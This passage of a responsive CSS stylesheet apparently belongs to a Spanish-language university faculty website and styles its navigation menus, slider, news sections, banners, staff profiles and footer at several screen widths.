  .contiene-carreras .menu li {
    margin-bottom: 0px;
    min-height: 31px;
    line-height: 1.5em;
  }
  .contiene-carreras ul li:nth-child(odd) {
    width: 30%;
  }

  .contiene-carreras ul li:nth-child(even) {
    margin-right: 53px;
    width: 48%;
  }

  .contiene-carreras .menu li a::before {
    margin-top: 20px;
  }

  .contiene-carreras .menu li:last-of-type a::before,
  .contiene-carreras .menu li:nth-last-child(2) a::before {
    margin-top: 41px;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-institucional,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-institucional {
    opacity: 1;
    -webkit-transition: 300ms ease-in 0;
    -moz-transition: 300ms ease-in 0;
    -ms-transition: 300ms ease-in 0;
    -o-transition: 300ms ease-in 0;
    transition: 300ms ease-in 0;
  }
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-carreras,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-carreras {
    opacity: 1;
    margin-top: 60px;
    -webkit-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -moz-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -ms-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -o-transition: opacity 500ms ease-in 200ms, margin-top 0;
    transition: opacity 500ms ease-in 200ms, margin-top 0;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-institucional {
    margin: 0px 40px 20px 0px;
    opacity: 0;
    -webkit-transition: 300ms ease-in 0;
    -moz-transition: 300ms ease-in 0;
    -ms-transition: 300ms ease-in 0;
    -o-transition: 300ms ease-in 0;
    transition: 300ms ease-in 0;
  }

  .contiene-institucional .menu {
    display: flex;
    justify-content: space-between;
    height: 500px;
    overflow: hidden;
  }

  .contiene-institucional .menu li {
    width: min-content;
    height: min-content;
    padding-right: 0;
    white-space: nowrap;
  }
  .contiene-institucional .menu > li:first-of-type {
    padding-left: 30px;
  }
  .contiene-institucional .menu li:hover .sub-menu li a {
    color: #bbb;
    font-weight: 400;
  }

  .contiene-institucional .menu > li:hover a,
  .contiene-institucional .menu .sub-menu > li:hover a {
    color: #fff;
  }

  .contiene-institucional .menu li.menu-item-has-children a::after,
  .contiene-institucional .menu .sub-menu li.menu-item-has-children a::after {
    top: -2px;
    transform: rotate(135deg);
  }

  .contiene-institucional .menu li.menu-item-has-children:hover a::after,
  .contiene-institucional
    .menu
    .sub-menu
    li.menu-item-has-children:hover
    a::after {
    border-right: 0.19em solid #fff;
    border-top: 0.19em solid #fff;
    right: -8px;
  }

  .contiene-institucional .sub-menu {
    height: 0px;
    width: 0px;
    position: relative;
    left: -30px;
    top: -9px;
    padding-left: 0px;
    display: none;
  }

  .contiene-institucional .sub-menu li {
    white-space: break-spaces !important;
    display: block;
    background-color: rgba(30, 30, 30, 0.95);
    padding: 10px 30px 10px 30px;
    margin: 0;
    line-height: 18px;
  }

  .contiene-institucional .sub-menu li:first-child {
    padding-top: 20px;
  }

  .contiene-institucional .sub-menu li:last-child {
    padding-bottom: 30px;
    border-radius: 0 0 5px 5px;
  }

  .contiene-institucional .menu li:hover > ul {
    display: block;
    -moz-animation: fadeInDown 0.5s ease-in;
    -webkit-animation: fadeInDown 0.5s ease-in;
    animation: fadeInDown 0.5s ease-in;
  }

  .contiene-institucional .menu li:hover .sub-menu {
    height: fit-content;
  }
  .contiene-institucional .menu li:hover .sub-menu li {
    width: 300px;
  }

  .contiene-institucional:hover {
    overflow: visible;
  }

  .contiene-institucional .sub-menu::before {
    visibility: hidden;
  }

  /* .contiene-institucional .menu .comunidad {
    position: relative;
    bottom: unset;
    white-space: break-spaces;
  } */

  .slide,
  .contiene-desplegable-paginas,
  .fondo-header-paginas {
    left: 0;
    margin-left: 0;
    width: 100%;
    border-radius: 0;
  }
  .slide figure img {
    object-fit: cover;
    height: 100%;
  }
  .slide .slide-titulo {
    width: 75%;
  }
  .slide .nav-slide {
    right: 60px;
    width: 20%;
  }

  .contiene-desplegable {
    position: unset;
    left: unset;
    margin-left: unset;
  }
  .desplegable {
    width: calc(100% - 40px);
  }

  .contiene-botones-destacados {
    z-index: 5;
  }

  section.noticias {
    flex-direction: column;
  }

  section.extension {
    flex-direction: row;
  }

  .horizontal-home {
    height: 285px;
    width: auto;
    margin-left: -60px;
  }
  .noticia-principal {
    width: calc(100% - 60px);
  }
  .noticias-secundarias {
    margin-left: 60px;
  }

  .extension article {
    flex-direction: column;
    margin: 60px 20px 40px 0px;
  }

  .extension iframe {
    margin: -60px -74px 15px 0;
    width: 100%;
    height: calc(((100vw - 240px) * 9) / 16);
  }
  .elcontenido,
  .pagina-comun .elcontenido {
    margin-left: 0;
    margin-right: 30px;
  }

  .elcontenido p,
  .pagina-comun .elcontenido p {
    width: 95%;
  }

  .titulo-ficha {
    margin-right: 0;
  }
  .lateral {
    flex: 1;
    max-width: 245px;
  }
  .contiene-extracto-noticias {
    width: 100%;
  }
  .elcontenido .contiene-extracto-noticias p {
    width: 90% !important;
    padding-bottom: 64px;
    margin-bottom: 20px;
  }

  .pagina-archivo h1 {
    margin-bottom: 10px;
  }

  .leer-mas {
    position: relative;
    left: 0px;
    float: left;
    margin-top: -60px;
    bottom: unset;
  }

  .separador {
    height: 70px;
  }

  .logo-footer {
    flex: 2;
  }
  .info-facultad {
    flex: 2;
  }
  .profe_posgrado {
    margin: -10px 0 30px;
  }

  .menu .sub-menu .sub-menu {
    visibility: hidden;
    position: relative;
    left: auto;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad {
    white-space: break-spaces;
    display: flex;
    flex-direction: row;
    padding-right: 20px;
    width: 112px;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu {
    white-space: nowrap;
    left: -135px;
    width: fit-content;
    top: 48px;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu {
    white-space: nowrap;
    text-align: right;
    right: 46px;
    left: -218px;
    margin-top: -20px;
    margin-bottom: -32px;
  }

  .contiene-institucional .submenu .sub-menu li {
    background-color: unset;
    padding: 6px 0px;
    white-space: revert !important;
  }
}

@media only screen and (max-width: 1040px) {
  .fondo-header-paginas {
    height: 250px;
  }
  .wrapper-paginas {
    height: 250px;
  }

  .wrapper-paginas .contiene-botones-destacados {
    top: 186px;
  }
  .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
    background-size: cover;
    width: 100vw;
  }

  .botones-destacados {
    z-index: 4;
    right: unset;
    left: 40px;
  }
  .wrapper-paginas ~ .hr-primero {
    margin-top: -22px;
  }

  .menu-social {
    margin-left: 0;
    left: unset;
    right: 44px;
    width: 20px;
  }
  .menu-social ul li {
    margin-bottom: 6px;
  }
  .menu-social ul li a {
    background-color: #333;
  }
  .abrir-menu {
    margin-top: 14px;
  }
  .busqueda label,
  .busqueda .busque {
    background-color: rgba(136, 136, 136, 1);
  }
  .buscador-esc {
    display: none;
  }

  .buscador-cel {
    display: block;
  }

  .wrapper-paginas .contiene-desplegable-paginas .desplegable,
  .wrapper .contiene-desplegable .desplegable {
    height: max-content;
    position: absolute;
    top: -120vh;
    -webkit-transition: 2s ease;
    -moz-transition: 2s ease;
    -ms-transition: 2s ease;
    -o-transition: 2s ease;
    transition: 2s ease;
    opacity: 0;
  }

  input[id="menu"]:checked
    ~ .wrapper-paginas
    .contiene-desplegable-paginas
    .desplegable,
  input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
    opacity: 1;
    top: var(--alto-franja);
    height: max-content;
    -webkit-transition: 1s ease;
    -moz-transition: 1s ease;
    -ms-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-carreras .menu {
    display: flex;
    flex-direction: column;
    padding-left: unset;
    text-align: center;
    align-items: center;
  }

  .contiene-carreras ul li:nth-child(even),
  .contiene-carreras ul li:nth-child(odd) {
    width: fit-content;
    margin-bottom: 15px;
    margin-right: unset;
    min-height: unset;
    max-width: 300px;
  }
  .contiene-carreras {
    padding-bottom: 20px;
  }
  .contiene-carreras::before {
    left: calc(50% - 65px);
  }

  .contiene-carreras .menu li a::before {
    visibility: hidden;
  }

  .contiene-institucional {
    margin: 0px 0px 20px 0px;
  }

  .contiene-institucional .menu {
    display: flex;
    justify-content: none;
    height: auto;
    overflow: hidden;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
  .contiene-institucional .menu > li:first-of-type {
    padding-left: 0;
  }
  .contiene-institucional .sub-menu {
    width: calc(100vw - 80px);
    left: unset;
  }
  .contiene-institucional .menu li:hover .sub-menu li {
    width: 80%;
    margin: 0 auto;
  }

  .contiene-institucional .menu .sub-menu li:hover .sub-menu {
    width: 100%;
    margin: 0 auto;
    margin-top: -15px;
  }

  .contiene-institucional .sub-menu li,
  .contiene-institucional .submenu .sub-menu li {
    background-color: unset;
    padding: 6px 0px;
    white-space: revert !important;
  }

  .contiene-institucional .sub-menu li:last-child {
    padding-bottom: 15px;
  }

  .comunidad .sub-menu {
    height: max-content;
  }

  .contiene-institucional .menu li:hover > ul {
    display: block;
    -moz-animation: fadeIn 0.5s ease-in;
    -webkit-animation: fadeIn 0.5s ease-in;
    animation: fadeIn 0.5s ease-in;
  }

  .contenido-pagina {
    flex-direction: column;
    padding-left: 0px;
    width: 100%;
  }
  .contenido-pagina .elcontenido {
    flex: 1;
    margin: 0px 20px 20px 20px;
    position: relative;
    width: calc(100% - 40px);
  }
  .imagen-historia {
    margin-left: 0 !important
    ;
  }
  .logo-footer {
    flex: 3;
  }
  .info-facultad {
    flex: 3;
  }
  .vertical {
    float: none;
    margin-bottom: 30px;
  }
  .contiene-extracto-noticias {
    height: auto !important;
  }
  .ver .leer-mas {
    float: left;
    margin-top: 0 !important;
  }
  .lateral {
    width: auto;
    max-width: unset;
    border-radius: 0 0 5px 5px;
    padding: 20px;
  }

  .contenido-pagina .identificador {
    margin: 39px 10px 0px 20px;
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .imagen-destacada ~ .contenido-pagina .identificador {
    margin-top: 23px;
  }

  .contiene-ficha-persona {
    margin-left: 28px;
  }
  .titulo-ficha {
    margin-left: 0;
  }
  .pagina-comun .elcontenido h1 {
    margin-top: 20px;
  }
  .tipo-evento {
    margin-bottom: -18px;
  }
  .foto-persona {
    margin-right: 53px;
    margin-left: 0px;
    max-width: 350px;
  }

  .bajada-persona {
    margin-left: 90px;
  }

  .identificador a {
    padding: 20px 0 20px 5px;
  }

  .identificador a::before {
    transform: rotate(45deg);
    left: -6px;
    top: unset;
  }
  .identificador a:hover::before {
    left: 0px;
  }
  .contiene-modulo-lateral {
    margin-left: 0;
  }
  .comunidad .sub-menu {
    height: min-content;
  }
  .menu .sub-menu .sub-menu {
    visibility: hidden;
    position: relative;
    left: auto;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad {
    white-space: break-spaces;
    display: block;
    flex-direction: unset;
    padding-right: unset;
    width: unset;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu {
    white-space: nowrap;
    right: auto;
    left: auto;
    width: 100%;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu {
    white-space: nowrap;
    text-align: center;
    width: 100%;
    right: auto;
    left: auto;
    margin-top: unset;
    margin-bottom: unset;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu li {
    width: 100%;
    white-space: break-spaces !important;
  }
  .elcontenido .ant-post {
    position: relative;
  }
  .imagen-historia-full {
    margin-left: -70px !important;
  }

  .autor figure img {
    margin: 20px 0 30px 0;
  }
  .autor figure figcaption {
    margin: 0 15%;
  }
}

@media only screen and (max-width: 875px) {
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
  .elcontenido ol,
  .elcontenido ul {
    padding: 10px;
    width: 90%;
    line-height: 24px;
  }
  .descripcion-cuadro ul,
  tr,
  th,
  td {
    font-size: 13px;
  }

  body {
    background-color: #eee;
    --alto-franja: 74px;
    --ancho-logo: calc(100% - 153px - 45px);
    --ancho-unt: 140px;
    --altura-ver-mas: 60px;
  }

  .slide .slide-titulo .titulo {
    font-size: 27px;
    line-height: 35px;
  }

  .slide .titulo span {
    box-shadow: 5px 0 0 4px rgba(68, 68, 68, 1);
  }

  section.noticias,
  section.extension {
    background-color: transparent;
    padding: 0;
  }

  .wrapper.outer {
    border: none;
  }

  .wrapper-home.inner {
    height: 540px;
  }

  .imagen-destacada {
    height: 100px;
    margin-top: -18px;
    background-size: cover;
  }

  .hr-primero ~ .wrapper.outer .wrapper.inner {
    border-color: #bbb;
    margin-top: -20px;
  }

  section ~ hr,
  .contiene-banners ~ hr {
    width: 100vw;
    margin: 15px 0 15px -32px;
    border-color: #bbb;
  }
  p {
    color: #444;
  }
  .franjita-arriba {
    display: none;
  }

  .hr-primero {
    border-bottom: #bbb 2px dotted;
  }

  .wrapper-home ~ .hr-primero {
    margin-top: -43px;
  }

  .fondo-header-paginas {
    height: 188px;
  }

  .wrapper-paginas {
    height: 188px;
  }

  .wrapper-paginas .contiene-botones-destacados {
    top: 124px;
  }

  .wrapper-paginas ~ .hr-primero {
    margin-top: -22px;
  }

  .contenido-pagina {
    width: 100%;
    padding: 0 0 0 0px;
    background-color: transparent;
  }

  .contenido-pagina .identificador {
    margin: 30px 10px 0px 0px;
  }

  .elcontenido,
  .pagina-comun .elcontenido {
    margin: 0 !important;
    width: 100% !important;
  }

  .elcontenido img {
    width: 100%;
  }

  .wrapper-paginas .contiene-botones-destacados .botones-destacados li {
    padding: 8px 11px 40px 11px;
    font-size: 11px;
  }

  .wrapper-home .contiene-botones-destacados .botones-destacados li {
    padding: 8px 27px 40px 11px;
    font-size: 11px;
    margin: 0 -11px 0 0;
  }

  .wrapper-paginas .contiene-botones-destacados .botones-destacados {
    left: 21px;
    width: min-content;
  }

  .wrapper-home .contiene-botones-destacados .botones-destacados {
    left: unset;
    right: -5px;
    width: min-content;
  }

  .ancho-titulo {
    width: 100%;
  }

  .wrapper {
    padding: 15px 15px 0px 15px;
  }

  .wrapper-slide {
    margin: 0 17px;
  }

  .outer {
    padding-top: 0;
  }

  .logo,
  .logo-unt {
    height: 100px;
    margin-top: -20px;
    padding-left: 20px;
  }
  .logo {
    width: var(--ancho-logo);
  }
  .logo-unt {
    width: var(--ancho-unt);
    border-radius: 0;
  }

  .logo img {
    height: 60px;
  }
  .logo-unt img {
    padding-top: 13px;
    height: 40px;
  }

  .menu-social {
    top: 51px;
    right: 0px;
    z-index: 80;
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
    width: calc(100vw - 88px);
    border-radius: 5px 0 0 5px;
    background-color: rgba(173, 173, 173, 88%);
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .busque,
  input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
    width: 62px;
    justify-content: left;
    transition: 300ms ease;
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .busque img,
  input[id="buscar"]:checked ~ .menu-social .busqueda .buscar img {
    margin-left: 10px;
    transition: 300ms ease;
  }

  .contiene-carreras .menu li a,
  .contiene-institucional .menu li a {
    font-size: 13px;
  }

  .slide .slide-titulo {
    left: 35px;
    top: 153px;
    width: 70%;
  }
  .slide .slide-titulo .titulo {
    font-size: 27px;
    line-height: 40px;
  }
  .slide .slide-titulo .bajada {
    font-size: 14px;
    line-height: 20px;
  }

  .slide .ver-mas {
    left: 35px;
  }

  input[id="1"]:checked ~ a .ver-mas.s1 {
    bottom: 60px;
  }
  input[id="2"]:checked ~ a .ver-mas.s2 {
    bottom: 60px;
  }

  input[id="3"]:checked ~ a .ver-mas.s3 {
    bottom: 60px;
  }

  .slide .nav-slide {
    right: 30px;
    width: 35%;
    bottom: 85px;
  }
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-carreras,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-carreras {
    margin: 72px 30px 30px 30px;
  }
  input[id="menu"]
    ~ .wrapper-paginas
    .contiene-desplegable-paginas
    .desplegable,
  input[id="menu"] ~ .wrapper .contiene-desplegable .desplegable {
    margin-left: -3px;
    width: calc(100% - 35px);
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-carreras::before {
    font-size: 0.95em;
    padding: 0 10px;
    margin-top: -14px;
    left: calc(50% - 53px);
  }

  hr {
    right: unset;
    margin-right: unset;
  }

  .contenido-pagina .identificador {
    margin: 20px 10px 20px 0px;
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .contenido-pagina .identificador::after {
    content: "";
    position: absolute;
    top: 35px;
    left: -30px;
    width: 100vw;
    height: 13px;
    border-bottom: #bbb 2px dotted;
  }

  .noticias article {
    padding: 20px 20px 40px 20px;
    margin: 15px 15px 25px 15px;
  }

  .noticias article h1 {
    font-size: 19px;
    line-height: 25px;
    width: unset;
    margin-top: 0;
  }

  .noticia-principal,
  .noticias-secundarias {
    width: auto;
  }
  .noticias-secundarias {
    margin-left: 0;
  }
  .horizontal-home {
    width: calc(100vw - 70px);
    max-height: 200px;
    margin-left: -32px;
    margin-bottom: 20px;
  }

  .blockquote {
    margin-left: 37px;
    width: auto;
  }

  .id_y_n1 {
    flex-direction: column;
    margin-top: 20px;
  }
  .noticias article {
    padding-bottom: 35px;
  }
  article p {
    width: 100%;
  }
  section {
    padding-bottom: 30px;
  }
  section.extension {
    flex-direction: column;
  }

  .ver {
    position: absolute;
    bottom: unset;
    top: unset;
    margin-top: 7px;
    right: 20px;
  }

  .extension article {
    flex-direction: column;
    padding: 20px 20px 30px 20px;
    margin: 15px 15px 30px 15px;
  }

  .extension article p {
    margin-bottom: 10px;
  }

  .extension iframe {
    width: calc(100vw - 70px);
    height: calc(((100vw - 143px) * 9) / 16);
    margin: -20px -30px 9px;
  }
  .contiene-banner.banner-home {
    margin: 0 0 15px 0;
    padding: 25px;
    background-size: cover;
  }

  .contiene-banner.banner-home:last-of-type {
    margin: 0;
  }

  .banner-home {
    background-size: cover;
  }

  .banner-home-arriba:first-of-type {
    margin-top: 18px !important;
  }

  .contiene-banners {
    flex-direction: column;
  }

  .contiene-banners ~ .banner-home-arriba-linea-inferior {
    margin-bottom: -10px !important;
  }

  .banner_titulo {
    font-size: 24px !important;
    line-height: 27px !important;
    max-width: 90% !important;
  }

  .banner-home .banner_volanta {
    font-size: 13px;
    line-height: 20px;
  }

  .elcontenido p,
  .pagina-comun .elcontenido p {
    width: 100%;
  }

  table {
    width: calc(100vw - 50px);
    margin-left: -8px;
  }
  table,
  table a {
    color: #444;
    font-weight: 500;
  }

  tr a:hover::before {
    opacity: 0;
  }
  tr a:hover {
    padding-left: 0;
  }

  .ficha-persona,
  .ficha-persona-x {
    width: 100%;
    margin: 15px 20px 15px 20px;
  }
  .titulo-ficha {
    margin-left: 0;
  }

  .elcontenido h1 {
    width: 100%;
  }

  .pagina-comun .elcontenido h1 {
    margin: 20px 0;
  }

  .elcontenido h1,
  .pagina-comun .elcontenido h1 {
    font-size: 25px;
    line-height: 28px;
    width: 100%;
  }
  .elcontenido .pagina-carreras h1 b,
  .pagina-comun .elcontenido h1 b {
    font-size: 28px;
  }

  .horizontal {
    width: auto;
    background-size: cover;
    max-height: 50vw;
    margin-bottom: 20px;
  }
  .horizontal:hover {
    background-size: cover;
  }

  .cuadrado {
    float: none;
    margin-bottom: 30px;
    max-width: 80vw;
    max-height: 80vw;
  }

  .bajada-persona::before {
    display: none;
  }
  .contiene-texto-noticias {
    padding-bottom: 15px;
  }

  .contiene-extracto-noticias p {
    width: 100% !important;
  }

  .elcontenido .ant-post {
    font-size: 12px;
    line-height: 16px;
    weight: 500;
  }

  .lateral {
    width: auto;
    max-width: unset;
    border-radius: 5px;
    padding: 20px;
    margin-top: 40px;
  }

  .elcontenido::after {
    content: "";
    position: absolute;
    top: 100%;
    left: -29px;
    width: 100vw;
    height: 22px;
    border-bottom: #bbb 2px dotted;
  }

  .contiene-banner.banner-lateral {
    margin: 0 0 20px 0 !important;
    background-size: cover;
  }
  .contiene-banner.banner-lateral:hover {
    background-size: cover;
  }

  footer {
    flex-direction: column;
    height: unset;
    text-align: center;
  }

  .logo-footer {
    margin-right: 0;
  }

  .logo-footer img {
    margin: 30px 0;
  }

  .footer-columna {
    display: none;
  }
  .info-facultad {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 0;
  }
  .info-facultad p {
    margin: 30px 0;
    color: #444;
  }

  h1 {
    width: 100%;
    font-size: 22px !important;
    line-height: 26px;
  }
  .ver.leer-mas {
    margin-top: 0;
    position: relative;
    bottom: 56px;
  }

  .tipo-evento {
    margin-bottom: -20px;
    margin-top: 14px;
  }

  .externos {
    flex-direction: column;
  }

  .externos .links,
  .externos .links:last-of-type {
    margin: 20px;
  }

  .contiene-titulo-persona {
    margin-top: 20px;
    margin-right: 0;
    border-radius: 5px;
    text-align: center;
    padding: 20px 0px 40px 0px;
  }
  .foto-persona {
    width: 50% !important;
    max-width: 300px;
    height: auto;
    float: none;
    margin: -50px 0 0 0;
  }
  .titulo-persona {
    margin: 0 0 0 0px;
    width: 100%;
  }
  .contiene-info-titulo-persona {
    margin-left: 0%;
  }
  .bajada-persona {
    margin: 10px 20px;
  }
  .resultados {
    margin-top: 10px;
  }
  .elcontenido h6 {
    font-size: 12px;
    margin-top: 1px;
  }

  .autor figure {
    width: 100%;
    flex-direction: column;
  }

  .menu .sub-menu .sub-menu {
    position: relative;
    left: auto;
    top: 0;
  }

  .identificador {
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
  .extension .identificador {
    margin: 0;
  }
}
